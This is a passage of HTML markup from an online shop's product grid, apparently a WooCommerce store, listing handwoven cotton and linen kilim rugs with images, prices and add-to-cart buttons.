		<a href="?add-to-cart=9012" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9012" data-product_sku="CR5" aria-label="Add &ldquo;Handwoven Cotton Rug Durrie Magnificent Kilim Carpet Moroccan Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-9014 status-publish instock product_cat-cotton-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-hallway_rug product_tag-handmade_rug product_tag-home_and_living product_tag-passage_rug product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9014">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-cotton-rug-durrie-magnificent-kilim-carpet-moroccan-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-2/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741847180_sq4h-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9013" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741847180_sq4h-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741847180_sq4h-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741847180_sq4h-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741847180_sq4h-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741847180_sq4h-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9014" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-cotton-rug-durrie-magnificent-kilim-carpet-moroccan-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9014"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9014" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-cotton-rug-durrie-magnificent-kilim-carpet-moroccan-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-2/">Handwoven Cotton Rug Durrie Magnificent Kilim Carpet Moroccan Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9014" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9014" data-product_sku="CR6" aria-label="Add &ldquo;Handwoven Cotton Rug Durrie Magnificent Kilim Carpet Moroccan Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-9020 status-publish last instock product_cat-cotton-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-hallway_rug product_tag-handmade_rug product_tag-home_and_living product_tag-passage_rug product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9020">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-cotton-rug-durrie-magnificent-kilim-carpet-moroccan-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-3/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2789504993_3tpx-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9019" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2789504993_3tpx-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2789504993_3tpx-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2789504993_3tpx-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2789504993_3tpx-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2789504993_3tpx-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9020" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-cotton-rug-durrie-magnificent-kilim-carpet-moroccan-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9020"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9020" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-cotton-rug-durrie-magnificent-kilim-carpet-moroccan-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-3/">Handwoven Cotton Rug Durrie Magnificent Kilim Carpet Moroccan Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9020" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9020" data-product_sku="CR4,CR3" aria-label="Add &ldquo;Handwoven Cotton Rug Durrie Magnificent Kilim Carpet Moroccan Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-9064 status-publish first instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9064">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-cotton-rug-durrie-magnificent-kilim-carpet-moroccan-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-4/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741799636_eu1g-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9063" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741799636_eu1g-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741799636_eu1g-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741799636_eu1g-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741799636_eu1g-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741799636_eu1g-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9064" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-cotton-rug-durrie-magnificent-kilim-carpet-moroccan-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9064"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9064" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-cotton-rug-durrie-magnificent-kilim-carpet-moroccan-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-4/">Handwoven Cotton Rug Durrie Magnificent Kilim Carpet Moroccan Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>205.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9064" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9064" data-product_sku="CR9" aria-label="Add &ldquo;Handwoven Cotton Rug Durrie Magnificent Kilim Carpet Moroccan Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-9016 status-publish instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9016">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056449915_9gdb-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9015" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056449915_9gdb-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056449915_9gdb-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056449915_9gdb-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056449915_9gdb-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056449915_9gdb-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9016" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9016"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9016" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9016" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9016" data-product_sku="2178" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-9018 status-publish instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9018">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-2/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056445681_6j3y-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9017" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056445681_6j3y-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056445681_6j3y-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056445681_6j3y-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056445681_6j3y-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056445681_6j3y-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9018" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9018"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9018" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-2/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9018" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9018" data-product_sku="2177" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-9026 status-publish last instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9026">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-3/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008754988_e829-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9025" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008754988_e829-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008754988_e829-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008754988_e829-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008754988_e829-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008754988_e829-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9026" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9026"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9026" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-3/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>176.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9026" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9026" data-product_sku="2181" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-9028 status-publish first instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9028">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-4/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008748320_qmmo-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9027" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008748320_qmmo-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008748320_qmmo-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008748320_qmmo-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008748320_qmmo-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008748320_qmmo-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9028" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9028"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9028" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-4/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>176.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9028" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9028" data-product_sku="2180" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-9030 status-publish instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="9030">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-5/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056433847_fofa-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9029" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056433847_fofa-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056433847_fofa-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056433847_fofa-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056433847_fofa-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056433847_fofa-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9030" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9030"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9030" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-5/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9030" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9030" data-product_sku="2145" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-9034 status-publish instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="9034">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-6/" class="product-image-link">
